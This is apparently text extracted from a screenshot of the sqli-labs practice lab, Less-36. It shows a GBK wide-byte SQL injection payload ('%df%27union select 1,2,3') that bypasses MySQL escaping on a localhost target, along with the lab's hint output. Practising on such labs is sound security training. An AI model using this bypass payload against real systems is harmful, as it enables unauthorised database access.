 Less-29 WAF PROTECT
Less-36 **Bypass MySQL Real
127.0.0.1/sqllib/Less-36/?id=1%df%27union%20select%201,2,3--+
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 1�\'union select 1,2,3--
The Query String you input in Hex becomes : 31df5c27756e696f6e2073656c65637420312c322c332d2d20